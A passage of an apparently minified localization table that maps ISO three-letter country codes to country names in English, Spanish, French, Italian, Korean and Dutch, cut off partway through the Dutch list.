Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis and Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},es:{ABW:"Aruba",AFG:"Afganistán",AGO:"Angola",AIA:"Anguila",ALA:"Islas Åland",ALB:"Albania",AND:"Andorra",ANT:"Antillas Holandesas",ARE:"Emiratos Árabes Unidos",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territorios Australes Franceses",ATG:"Antigua y Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaiyán",BDI:"Burundi",BEL:"Bélgica",BEN:"Benín",BES:"Caribe neerlandés",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bosnia y Herzegovina",BLM:"San Bartolomé",BLR:"Belarús",BLZ:"Belice",BMU:"Islas Bermudas",BOL:"Bolivia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhután",BVT:"Isla Bouvet",BWA:"Botsuana",CAF:"África Central",CAN:"Canadá",CCK:"Islas Cocos",CHE:"Suiza",CHL:"Chile",CHN:"China",CIV:"Costa de Marfil",CMR:"Camerún",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Islas Cook",COL:"Colombia",COM:"Comoras",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curazao",CXR:"Isla de Navidad",CYM:"Islas Caimán",CYP:"Chipre",CZE:"República Checa",DEU:"Alemania",DJI:"Djibouti",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argelia",ECU:"Ecuador",EGY:"Egipto",ERI:"Eritrea",ESH:"Sáhara Occidental",ESP:"España",EST:"Estonia",ETH:"Etiopía",FIN:"Finlandia",FJI:"Fiyi",FLK:"Islas Malvinas",FRA:"Francia",FRO:"Islas Faroe",FSM:"Micronesia",GAB:"Gabón",GBR:"Reino Unido",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadalupe",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Guinea Ecuatorial",GRC:"Grecia",GRD:"Granada",GRL:"Tierra Verde",GTM:"Guatemala",GUF:"Guayana Francesa",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Islas Heard y McDonald",HND:"Honduras",HRV:"Croacia",HTI:"Haití",HUN:"Hungría",IDN:"Indonesia",IMN:"Isla de Man",IND:"India",IOT:"Territorio Británico del Océano Índico",IRL:"Irlanda",IRN:"Irán",IRQ:"Irak",ISL:"Islandia",ISR:"Israel",ITA:"Italia",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordán",JPN:"Japón",KAZ:"Kazajistán",KEN:"Kenia",KGZ:"Kirguistán",KHM:"Camboya",KIR:"Kiribati",KNA:"San Cristóbal y Nieves",KOR:"Corea del Sur",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Liberia",LBY:"Libia",LCA:"Santa Lucía",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituania",LUX:"Luxemburgo",LVA:"Letonia",MAC:"Macao",MAF:"San Martín",MAR:"Marruecos",MCO:"Mónaco",MDA:"Moldavia",MDG:"Madagascar",MDV:"Maldivas",MEX:"México",MHL:"Islas Marshall",MKD:"Macedonia del Norte",MLI:"Mali",MLT:"Malta",MMR:"Birmania",MNE:"Montenegro",MNG:"Mongolia",MNP:"Islas Marianas del Norte",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauricio",MWI:"Malawi",MYS:"Malasia",MYT:"Mayotte",NAM:"Namibia",NCL:"Nueva Caledonia",NER:"Níger",NFK:"Isla Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Países Bajos",NOR:"Noruega",NPL:"Nepal",NRU:"Nauru",NZL:"Nueva Zelanda",OMN:"Omán",PAK:"Pakistán",PAN:"Panamá",PCN:"Pitcairn",PER:"Perú",PHL:"Filipinas",PLW:"Palau",PNG:"Papúa Nueva Guinea",POL:"Polonia",PRI:"Puerto Rico",PRK:"Corea del Norte",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinesia Francesa",QAT:"Catar",REU:"Reunión",ROU:"Rumania",RUS:"Rusia",RWA:"Ruanda",SAU:"Arabia Saudita",SDN:"Sudán",SEN:"Senegal",SGP:"Singapur",SGS:"Islas Georgia del Sur y Sandwich del Sur",SHN:"Santa Helena",SJM:"Svalbard y Jan Mayen",SLB:"Islas Salomón",SLE:"Sierra Leona",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"San Pedro y Miquelón",SRB:"Serbia",SSD:"Sudán del Sur",STP:"Santo Tomé y Príncipe",SUR:"Suriname",SVK:"Eslovaquia",SVN:"Eslovenia",SWE:"Suecia",SWZ:"Eswatini",SXM:"Isla de San Martín",SYC:"Seychelles",SYR:"Siria",TCA:"Islas Turcas y Caicos",TCD:"Chad",TGO:"Togo",THA:"Tailandia",TJK:"Tayikistán",TKL:"Tokelau",TKM:"Turkmenistán",TLS:"Timor Oriental",TON:"Tonga",TTO:"Trinidad y Tobago",TUN:"Túnez",TUR:"Turquía",TUV:"Tuvalu",TWN:"Taiwán",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucrania",UMI:"Islas menores alejadas de EE. UU.",URY:"Uruguay",USA:"Estados Unidos",UZB:"Uzbekistán",VAT:"Estado del Vaticano",VCT:"San Vicente y las Granadinas",VEN:"Venezuela",VGB:"Islas Vírgenes Británicas",VIR:"Islas Vírgenes de EE. UU.",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis y Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Sudáfrica",ZMB:"Zambia",ZWE:"Zimbabue"},fr:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Îles Åland",ALB:"Albanie",AND:"Andorre",ANT:"Antilles néerlandaises",ARE:"Émirats arabes unis",ARG:"Argentine",ARM:"Arménie",ASM:"Samoa américaines",ATA:"Antarctique",ATF:"Terres australes françaises",ATG:"Antigua-et-Barbuda",AUS:"Australie",AUT:"Autriche",AZE:"Azerbaïdjan",BDI:"Burundi",BEL:"Belgique",BEN:"Bénin",BES:"Pays-Bas caribéens",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarie",BHR:"Bahreïn",BHS:"Bahamas",BIH:"Bosnie-Herzégovine",BLM:"Saint-Barthélémy",BLR:"Biélorussie",BLZ:"Belize",BMU:"Bermudes",BOL:"Bolivie",BRA:"Brésil",BRB:"Barbade",BRN:"Brunei Darussalam",BTN:"Bhoutan",BVT:"Île Bouvet",BWA:"Botswana",CAF:"République centrafricaine",CAN:"Canada",CCK:"Îles Cocos",CHE:"Suisse",CHL:"Chili",CHN:"Chine",CIV:"Côte d'Ivoire",CMR:"Cameroun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Îles Cook",COL:"Colombie",COM:"Comores",CPV:"Cap-Vert",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Île Christmas",CYM:"Îles Caïmans",CYP:"Chypre",CZE:"République tchèque",DEU:"Allemagne",DJI:"Djibouti",DMA:"Dominique",DNK:"Danemark",DOM:"République dominicaine",DZA:"Algérie",ECU:"Équateur",EGY:"Égypte",ERI:"Érythrée",ESH:"Sahara occidental",ESP:"Espagne",EST:"Estonie",ETH:"Éthiopie",FIN:"Finlande",FJI:"Fidji",FLK:"Îles Malouines",FRA:"France",FRO:"Îles Féroé",FSM:"États fédérés de Micronésie",GAB:"Gabon",GBR:"Royaume-Uni",GEO:"Géorgie",GGY:"Guernesey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinée",GLP:"Guadeloupe",GMB:"Gambie",GNB:"Guinée-Bissau",GNQ:"Guinée équatoriale",GRC:"Grèce",GRD:"Grenade",GRL:"Groenland",GTM:"Guatemala",GUF:"Guyane française",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Îles Heard et McDonald",HND:"Honduras",HRV:"Croatie",HTI:"Haïti",HUN:"Hongrie",IDN:"Indonésie",IMN:"Île de Man",IND:"Inde",IOT:"Territoire britannique de l'océan Indien",IRL:"Irlande",IRN:"Iran",IRQ:"Irak",ISL:"Islande",ISR:"Israël",ITA:"Italie",JAM:"Jamaïque",JEY:"Jersey",JOR:"Jordanie",JPN:"Japon",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kirghizistan",KHM:"Cambodge",KIR:"Kiribati",KNA:"Saint-Christophe-et-Niévès",KOR:"Corée du Sud",KWT:"Koweït",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libye",LCA:"Sainte-Lucie",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituanie",LUX:"Luxembourg",LVA:"Lettonie",MAC:"Macao",MAF:"Saint-Martin",MAR:"Maroc",MCO:"Monaco",MDA:"Moldavie",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexique",MHL:"Îles Marshall",MKD:"Macédoine du Nord",MLI:"Mali",MLT:"Malte",MMR:"Myanmar",MNE:"Monténégro",MNG:"Mongolie",MNP:"Îles Mariannes du Nord",MOZ:"Mozambique",MRT:"Mauritanie",MSR:"Montserrat",MTQ:"Martinique",MUS:"Maurice",MWI:"Malawi",MYS:"Malaisie",MYT:"Mayotte",NAM:"Namibie",NCL:"Nouvelle-Calédonie",NER:"Niger",NFK:"Île Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Pays-Bas",NOR:"Norvège",NPL:"Népal",NRU:"Nauru",NZL:"Nouvelle-Zélande",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Pérou",PHL:"Philippines",PLW:"Palaos",PNG:"Papouasie-Nouvelle-Guinée",POL:"Pologne",PRI:"Porto Rico",PRK:"Corée du Nord",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"Polynésie française",QAT:"Qatar",REU:"Réunion",ROU:"Roumanie",RUS:"Russie",RWA:"Rwanda",SAU:"Arabie saoudite",SDN:"Soudan",SEN:"Sénégal",SGP:"Singapour",SGS:"Géorgie du Sud et îles Sandwich du Sud",SHN:"Sainte-Hélène",SJM:"Svalbard et Jan Mayen",SLB:"Îles Salomon",SLE:"Sierra Leone",SLV:"Salvador",SMR:"Saint-Marin",SOM:"Somalie",SPM:"Saint-Pierre-et-Miquelon",SRB:"Serbie",SSD:"Soudan du Sud",STP:"Sao Tomé-et-Principe",SUR:"Suriname",SVK:"Slovaquie",SVN:"Slovénie",SWE:"Suède",SWZ:"Eswatini",SXM:"Saint-Martin (partie néerlandaise)",SYC:"Seychelles",SYR:"Syrie",TCA:"Îles Turques et Caïques",TCD:"Tchad",TGO:"Togo",THA:"Thaïlande",TJK:"Tadjikistan",TKL:"Tokelau",TKM:"Turkménistan",TLS:"Timor oriental",TON:"Tonga",TTO:"Trinité-et-Tobago",TUN:"Tunisie",TUR:"Turquie",TUV:"Tuvalu",TWN:"Taïwan",TZA:"Tanzanie",UGA:"Ouganda",UKR:"Ukraine",UMI:"Îles mineures éloignées des États-Unis",URY:"Uruguay",USA:"États-Unis",UZB:"Ouzbékistan",VAT:"Vatican",VCT:"Saint-Vincent-et-les Grenadines",VEN:"Venezuela",VGB:"Îles Vierges britanniques",VIR:"Îles Vierges des États-Unis",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis-et-Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yémen",ZAF:"Afrique du Sud",ZMB:"Zambie",ZWE:"Zimbabwe"},it:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Isole Åland",ALB:"Albania",AND:"Andorra",ANT:"Antille Olandesi",ARE:"Emirati Arabi Uniti",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americane",ATA:"Antartide",ATF:"Terre australi e antartiche francesi",ATG:"Antigua e Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaigian",BDI:"Burundi",BEL:"Belgio",BEN:"Benin",BES:"Caraibi Olandesi",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia ed Erzegovina",BLM:"Saint-Barthélemy",BLR:"Bielorussia",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brasile",BRB:"Barbados",BRN:"Brunei",BTN:"Bhutan",BVT:"Isola Bouvet",BWA:"Botswana",CAF:"Repubblica Centrafricana",CAN:"Canada",CCK:"Isole Cocos (Keeling)",CHE:"Svizzera",CHL:"Cile",CHN:"Cina",CIV:"Costa d'Avorio",CMR:"Camerun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Isole Cook",COL:"Colombia",COM:"Comore",CPV:"Capo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Isola di Natale",CYM:"Isole Cayman",CYP:"Cipro",CZE:"Repubblica Ceca",DEU:"Germania",DJI:"Gibuti",DMA:"Dominica",DNK:"Danimarca",DOM:"Repubblica Dominicana",DZA:"Algeria",ECU:"Ecuador",EGY:"Egitto",ERI:"Eritrea",ESH:"Sahara Occidentale",ESP:"Spagna",EST:"Estonia",ETH:"Etiopia",FIN:"Finlandia",FJI:"Figi",FLK:"Isole Falkland",FRA:"Francia",FRO:"Isole Fær Øer",FSM:"Micronesia",GAB:"Gabon",GBR:"Regno Unito",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibilterra",GIN:"Guinea",GLP:"Guadalupa",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Guinea Equatoriale",GRC:"Grecia",GRD:"Grenada",GRL:"Groenlandia",GTM:"Guatemala",GUF:"Guyana francese",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Isole Heard e McDonald",HND:"Honduras",HRV:"Croazia",HTI:"Haiti",HUN:"Ungheria",IDN:"Indonesia",IMN:"Isola di Man",IND:"India",IOT:"Territorio britannico dell'Oceano Indiano",IRL:"Irlanda",IRN:"Iran",IRQ:"Iraq",ISL:"Islanda",ISR:"Israele",ITA:"Italia",JAM:"Giamaica",JEY:"Jersey",JOR:"Giordania",JPN:"Giappone",KAZ:"Kazakistan",KEN:"Kenya",KGZ:"Kirghizistan",KHM:"Cambogia",KIR:"Kiribati",KNA:"Saint Kitts e Nevis",KOR:"Corea del Sud",KWT:"Kuwait",LAO:"Laos",LBN:"Libano",LBR:"Liberia",LBY:"Libia",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituania",LUX:"Lussemburgo",LVA:"Lettonia",MAC:"Macao",MAF:"Saint Martin",MAR:"Marocco",MCO:"Monaco",MDA:"Moldavia",MDG:"Madagascar",MDV:"Maldive",MEX:"Messico",MHL:"Isole Marshall",MKD:"Macedonia del Nord",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Isole Marianne Settentrionali",MOZ:"Mozambico",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauritius",MWI:"Malawi",MYS:"Malesia",MYT:"Mayotte",NAM:"Namibia",NCL:"Nuova Caledonia",NER:"Niger",NFK:"Isola Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Paesi Bassi",NOR:"Norvegia",NPL:"Nepal",NRU:"Nauru",NZL:"Nuova Zelanda",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filippine",PLW:"Palau",PNG:"Papua Nuova Guinea",POL:"Polonia",PRI:"Porto Rico",PRK:"Corea del Nord",PRT:"Portogallo",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinesia francese",QAT:"Qatar",REU:"Riunione",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Arabia Saudita",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Georgia del Sud e Isole Sandwich Australi",SHN:"Sant'Elena",SJM:"Svalbard e Jan Mayen",SLB:"Isole Salomone",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint-Pierre e Miquelon",SRB:"Serbia",SSD:"Sudan del Sud",STP:"São Tomé e Príncipe",SUR:"Suriname",SVK:"Slovacchia",SVN:"Slovenia",SWE:"Svezia",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Siria",TCA:"Isole Turks e Caicos",TCD:"Ciad",TGO:"Togo",THA:"Thailandia",TJK:"Tagikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Est",TON:"Tonga",TTO:"Trinidad e Tobago",TUN:"Tunisia",TUR:"Turchia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucraina",UMI:"Isole minori esterne degli Stati Uniti d'America",URY:"Uruguay",USA:"Stati Uniti d'America",UZB:"Uzbekistan",VAT:"Città del Vaticano",VCT:"Saint Vincent e Grenadine",VEN:"Venezuela",VGB:"Isole Vergini britanniche",VIR:"Isole Vergini americane",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis e Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Sudafrica",ZMB:"Zambia",ZWE:"Zimbabwe"},ko:{ABW:"아루바",AFG:"아프가니스탄",AGO:"앙골라",AIA:"앵귈라",ALA:"올란드 제도",ALB:"알바니아",AND:"안도라",ANT:"네덜란드령 앤틸리스",ARE:"아랍에미리트",ARG:"아르헨티나",ARM:"아르메니아",ASM:"미국령 사모아",ATA:"남극",ATF:"프랑스령 남부 지역",ATG:"앤티가 바부다",AUS:"호주",AUT:"오스트리아",AZE:"아제르바이잔",BDI:"부룬디",BEL:"벨기에",BEN:"베냉",BES:"네덜란드령 카리브",BFA:"부르키나파소",BGD:"방글라데시",BGR:"불가리아",BHR:"바레인",BHS:"바하마",BIH:"보스니아 헤르체고비나",BLM:"생바르텔레미",BLR:"벨라루스",BLZ:"벨리즈",BMU:"버뮤다",BOL:"볼리비아",BRA:"브라질",BRB:"바베이도스",BRN:"브루나이 다루살람",BTN:"부탄",BVT:"부베 섬",BWA:"보츠와나",CAF:"중앙아프리카 공화국",CAN:"캐나다",CCK:"코코스 제도",CHE:"스위스",CHL:"칠레",CHN:"중국",CIV:"코트디부아르",CMR:"카메룬",COD:"콩고 민주 공화국",COG:"콩고 브라자빌",COK:"쿡 제도",COL:"콜롬비아",COM:"코모로",CPV:"카보베르데",CRI:"코스타리카",CUB:"쿠바",CUW:"퀴라소",CXR:"크리스마스 섬",CYM:"케이맨 제도",CYP:"키프로스",CZE:"체코",DEU:"독일",DJI:"지부티",DMA:"도미니카",DNK:"덴마크",DOM:"도미니카 공화국",DZA:"알제리",ECU:"에콰도르",EGY:"이집트",ERI:"에리트레아",ESH:"서사하라",ESP:"스페인",EST:"에스토니아",ETH:"에티오피아",FIN:"핀란드",FJI:"피지",FLK:"포클랜드 제도",FRA:"프랑스",FRO:"페로 제도",FSM:"미크로네시아",GAB:"가봉",GBR:"영국",GEO:"조지아",GGY:"건지",GHA:"가나",GIB:"지브롤터",GIN:"기니",GLP:"과들루프",GMB:"감비아",GNB:"기니비사우",GNQ:"적도 기니",GRC:"그리스",GRD:"그레나다",GRL:"그린란드",GTM:"과테말라",GUF:"프랑스령 기아나",GUM:"괌",GUY:"가이아나",HKG:"홍콩",HMD:"허드 맥도널드 제도",HND:"온두라스",HRV:"크로아티아",HTI:"아이티",HUN:"헝가리",IDN:"인도네시아",IMN:"맨 섬",IND:"인도",IOT:"영국령 인도양 지역",IRL:"아일랜드",IRN:"이란",IRQ:"이라크",ISL:"아이슬란드",ISR:"이스라엘",ITA:"이탈리아",JAM:"자메이카",JEY:"저지",JOR:"요르단",JPN:"일본",KAZ:"카자흐스탄",KEN:"케냐",KGZ:"키르기스스탄",KHM:"캄보디아",KIR:"키리바시",KNA:"세인트키츠 네비스",KOR:"대한민국",KWT:"쿠웨이트",LAO:"라오스",LBN:"레바논",LBR:"라이베리아",LBY:"리비아",LCA:"세인트루시아",LIE:"리히텐슈타인",LKA:"스리랑카",LSO:"레소토",LTU:"리투아니아",LUX:"룩셈부르크",LVA:"라트비아",MAC:"마카오",MAF:"생마르탱",MAR:"모로코",MCO:"모나코",MDA:"몰도바",MDG:"마다가스카르",MDV:"몰디브",MEX:"멕시코",MHL:"마셜 제도",MKD:"북마케도니아",MLI:"말리",MLT:"몰타",MMR:"미얀마",MNE:"몬테네그로",MNG:"몽골",MNP:"북마리아나 제도",MOZ:"모잠비크",MRT:"모리타니",MSR:"몬트세랫",MTQ:"마르티니크",MUS:"모리셔스",MWI:"말라위",MYS:"말레이시아",MYT:"마요트",NAM:"나미비아",NCL:"뉴칼레도니아",NER:"니제르",NFK:"노퍽 섬",NGA:"나이지리아",NIC:"니카라과",NIU:"니우에",NLD:"네덜란드",NOR:"노르웨이",NPL:"네팔",NRU:"나우루",NZL:"뉴질랜드",OMN:"오만",PAK:"파키스탄",PAN:"파나마",PCN:"핏케언",PER:"페루",PHL:"필리핀",PLW:"팔라우",PNG:"파푸아뉴기니",POL:"폴란드",PRI:"푸에르토리코",PRK:"북한",PRT:"포르투갈",PRY:"파라과이",PSE:"팔레스타인",PYF:"프랑스령 폴리네시아",QAT:"카타르",REU:"레위니옹",ROU:"루마니아",RUS:"러시아",RWA:"르완다",SAU:"사우디아라비아",SDN:"수단",SEN:"세네갈",SGP:"싱가포르",SGS:"사우스조지아 사우스샌드위치 제도",SHN:"세인트헬레나",SJM:"스발바르 얀마옌 제도",SLB:"솔로몬 제도",SLE:"시에라리온",SLV:"엘살바도르",SMR:"산마리노",SOM:"소말리아",SPM:"생피에르 미클롱",SRB:"세르비아",SSD:"남수단",STP:"상투메 프린시페",SUR:"수리남",SVK:"슬로바키아",SVN:"슬로베니아",SWE:"스웨덴",SWZ:"에스와티니",SXM:"신트마르턴",SYC:"세이셸",SYR:"시리아",TCA:"터크스케이커스 제도",TCD:"차드",TGO:"토고",THA:"태국",TJK:"타지키스탄",TKL:"토켈라우",TKM:"투르크메니스탄",TLS:"동티모르",TON:"통가",TTO:"트리니다드토바고",TUN:"튀니지",TUR:"터키",TUV:"투발루",TWN:"대만",TZA:"탄자니아",UGA:"우간다",UKR:"우크라이나",UMI:"미국령 군소 제도",URY:"우루과이",USA:"미국",UZB:"우즈베키스탄",VAT:"바티칸",VCT:"세인트빈센트 그레나딘",VEN:"베네수엘라",VGB:"영국령 버진아일랜드",VIR:"미국령 버진아일랜드",VNM:"베트남",VUT:"바누아투",WLF:"왈리스 푸투나",WSM:"사모아",XKX:"코소보",YEM:"예멘",ZAF:"남아프리카 공화국",ZMB:"잠비아",ZWE:"짐바브웨"},nl:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland-eilanden",ALB:"Albanië",AND:"Andorra",ANT:"Nederlandse Antillen",ARE:"Verenigde Arabische Emiraten",ARG:"Argentinië",ARM:"Armenië",ASM:"Amerikaans Samoa",ATA:"Antarctica",ATF:"Franse Zuidelijke Gebieden",ATG:"Antigua en Barbuda",AUS:"Australië",AUT:"Oostenrijk",AZE:"Azerbeidzjan",BDI:"Burundi",BEL:"België",BEN:"Benin",BES:"Caribisch Nederland",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarije",BHR:"Bahrein",BHS:"Bahama's",BIH:"Bosnië-Herzegovina",BLM:"Sint-Bartholomeus",BLR:"Wit-Rusland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilië",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet-eiland",BWA:"Botswana",CAF:"Centraal Afrikaanse Republiek",CAN:"Canada",CCK:"Cocoseilanden",CHE:"Zwitserland",CHL:"Chili",CHN:"China",CIV:"Ivoorkust",CMR:"Kameroen",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Eilanden",COL:"Colombia",COM:"Comoren",CPV:"Kaapverdië",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Kersteiland",CYM:"Kaaiman Eilanden",CYP:"Cyprus",CZE:"Tsjechië",DEU:"Duitsland",DJI:"Djibouti",DMA:"Dominica",DNK:"Denemarken",DOM:"Dominicaanse Republiek",DZA:"Algerije",ECU:"Ecuador",EGY:"Egypte",ERI:"Eritrea",ESH:"Westelijke Sahara",ESP:"Spanje",EST:"Estland",ETH:"Ethiopië",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Eilanden",FRA:"Frankrijk",FRO:"Faeröer",FSM:"Micronesië",GAB:"Gabon",GBR:"Verenigd Koninkrijk",GEO:"Georgië",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinee",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinee-Bissau",GNQ:"Equatoriaal-Guinea",GRC:"Griekenland",GRD:"Grenada",GRL:"Groenland",GTM:"Guatemala",GUF:"Frans Guyana",GUM:"Guam",GUY:"Guyana",HKG:"Hongkong",HMD:"Heard en McDonaldeilanden",HND:"Honduras",HRV:"Kroatië",HTI:"Haïti",HUN:"Hongarije",IDN:"Indonesië",IMN:"Isle of Man",IND:"India",IOT:"Brits Indische Oceaanterritorium",IRL:"Ierland",IRN:"Iran",IRQ:"Irak",ISL:"IJsland",ISR:"Israël",ITA:"Italië",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordanië",JPN:"Japan",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgizië",KHM:"Cambodja",KIR:"Kiribati",KNA:"Saint Kitts en Nevis",KOR:"Zuid-Korea",KWT:"Koeweit",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libië",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litouwen",LUX:"Luxemburg",LVA:"Letland",MAC:"Macau",MAF:"Sint-Maarten",MAR:"Marokko",MCO:"Monaco",MDA:"Moldavië",MDG:"Madagaskar",MDV:"Maldiven",MEX:"Mexico",MHL:"Marshalleilanden",MKD:"Noord-Macedonië",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolië",MNP:"Noordelijke Marianen",MOZ:"Mozambique",MRT:"Mauritanië",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Maleisië",MYT:"Mayotte",NAM:"Namibië",NCL:"Nieuw-Caledonië",NER:"Niger",NFK:"Norfolkeiland",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Nederland",NOR:"Noorwegen",NPL:"Nepal",NRU:"Nauru",NZL:"Nieuw-Zeeland",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipijnen",PLW:"Palau",PNG:"Papoea-Nieuw-Guinea",POL:"Polen",PRI:"Puerto Rico",PRK:"Noord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Frans-Polynesië",QAT:"Qatar",REU:"Réunion",ROU:"Roemenië",RUS:"Rusland",RWA:"Rwanda",SAU:"Saoedi-Arabië",SDN:"Soedan",SEN:"Senegal",SGP:"Singapore",SGS:"Zuid-Georgia en de Zuidelijke Sandwicheilanden",SHN:"Sint-Helena",SJM:"Spitsbergen en Jan Mayen",SLB:"Salomonseilanden",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalië",SPM:"Saint-Pierre en Miquelon",SRB:"Servië",SSD:"Zuid-Soedan",STP:"Sao Tomé en Principe",SUR:"Suriname",SVK:"Slowakije",SVN:"Slovenië",SWE:"Zweden",SWZ:"Swatini",SXM:"Sint Maarten",SYC:"Seychellen",SYR:"Syrië",TCA:"Turks- en Caicoseilanden",TCD:"Tsjaad",TGO:"Togo",THA:"Thailand",TJK:"Tadzjikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Oost-Timor",TON:"Tonga",TTO:"Trinidad en Tobago",TUN:"Tunesië",TUR:"Turkije",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Oeganda",UKR:"Oekraïne",UMI:"Afgelegen eilanden van de Verenigde Staten",URY:"Uruguay",USA:"de Verenigde Staten",UZB:"Oezbekistan",VAT:"Vaticaan",VCT:"Saint Vincent en de Grenadines",VEN:"Venezuela",VGB:"Britse Maagdeneilanden",VIR:"Amerikaanse 